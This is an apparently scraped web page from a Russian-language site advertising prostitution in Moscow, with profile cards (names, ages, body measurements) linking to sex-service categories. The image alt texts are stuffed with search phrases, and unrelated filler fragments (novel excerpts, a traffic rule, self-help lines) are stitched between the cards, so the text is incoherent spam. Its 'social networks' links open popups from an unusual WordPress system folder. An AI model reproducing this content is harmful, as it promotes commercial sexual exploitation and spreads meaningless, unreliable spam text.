<p> <center><img decoding="async" src="[data-uri]" alt="где снять проститутку московская область"  data-src="/foto/149/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="391" /><noscript><img decoding="async" src="/foto/149/1.jpg" alt="где снять проститутку московская область" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых путан юзао"  data-src="/foto/2/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/2/2.jpg" alt="телефоны дешевых путан юзао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Искренняя и открытая девушка&#8230;</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алевтина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>182 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/alevtina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги за деньги крюково"  data-src="/foto/122/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/122/2.jpg" alt="интим услуги за деньги крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="шлюхи онлайн ленинский проспект"  data-src="/foto/173/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/173/3.jpg" alt="шлюхи онлайн ленинский проспект" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувственная и готова погрузиться в романтику.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Тамара</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/tamara.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки станция метро митино"  data-src="/foto/110/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/110/1.jpg" alt="проститутки станция метро митино" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="новые путаны филёвский парк"  data-src="/foto/50/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="462" /><noscript><img decoding="async" src="/foto/50/1.jpg" alt="новые путаны филёвский парк" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная девушка, погруженная в мир фантазий и иллюзий.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Елизавета</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>169 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/elizaveta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Шарлотта положила ладонь ему на грудь и стала непроизвольно прислушиваться к биению его сердца. Стекло одного из окошечек небесноголубого шара растаяло, и вместо него на белый свет выглянуло чьето лицо, главными приметами которого были тонкие мушкетерские усики и пронзительные черные. За кого она нас приняла, за камикадзе. <center><img decoding="async" src="[data-uri]" alt="частные индевидуалки московской области"  data-src="/foto/90/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/90/1.jpg" alt="частные индевидуалки московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="индивидуалки выезд площадь революции"  data-src="/foto/75/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/75/3.jpg" alt="индивидуалки выезд площадь революции" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и отзывчивая леди, которая слушает и понимает других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Июлия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="объявления дешевых шлюх в москве"  data-src="/foto/156/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" src="/foto/156/1.jpg" alt="объявления дешевых шлюх в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Гражина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять элитную индивидуалку юго-западная"  data-src="/foto/16/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/16/3.jpg" alt="снять элитную индивидуалку юго-западная" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Павла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/pavla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Изза подхваченного гдето гриппа, перешедшего в воспаление легких, он вынужден был оставаться в постели. Вокруг расстилались выбеленные снегом валы, хаотичное нагромождение смерзшихся до крепкости камня земляных глыб, коегде ещё торчали скелеты мертвых деревьев. <center><img decoding="async" src="[data-uri]" alt="проститутки станция метро митино"  data-src="/foto/61/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/61/3.jpg" alt="проститутки станция метро митино" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="самые дешевые путаны савёлки"  data-src="/foto/172/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/172/1.jpg" alt="самые дешевые путаны савёлки" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фелиция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/feliciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Шарлотта положила ладонь ему на грудь и стала непроизвольно прислушиваться к биению его сердца. Стекло одного из окошечек небесноголубого шара растаяло, и вместо него на белый свет выглянуло чьето лицо, главными приметами которого были тонкие мушкетерские усики и пронзительные черные. За кого она нас приняла, за камикадзе. Приготовившись к появлению самого свирепого чудища в заровианских джунглях, я ощутил дрожь, пробежавшую по всему телу, когда на свет выбрался причудливый обитатель пещеры. Затем силы иссякали, и обе стороны вновь закапывались глубже в землю. Теперь, когда вы определили свои критерии представления о себе, вам необходимо их оценить.   <center><img decoding="async" src="[data-uri]" alt="номера дешевых путан площадь ильича"  data-src="/foto/127/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/127/3.jpg" alt="номера дешевых путан площадь ильича" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Эсмеральда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/esmeralda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии индивидуалок москва"  data-src="/foto/51/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/51/1.jpg" alt="фотографии индивидуалок москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллигентная и образованная девушка, с которой интересно общаться.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Мария</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>184 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/mariya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Кстати, у вас есть свой эксперт. Виктор напрасно опасался таинственной фляги, она вмещала граммов триста жидкости, не . </p>
<p>Запрещается въезжать на пешеходный переход, если за ним образовался затор, который заставит водителя остановиться на этом переходе. Яков велел ему держать язык за зубами насчет неудачной шутки с краской. Но как же он включается. Видите, а туда же, претендуете на равенство с человеком. Но девушка в ответ лишь ткнула пальцем в ужасающее существо в двойной короне.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 1.036 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 18:55:12 -->

<!-- Compression = gzip -->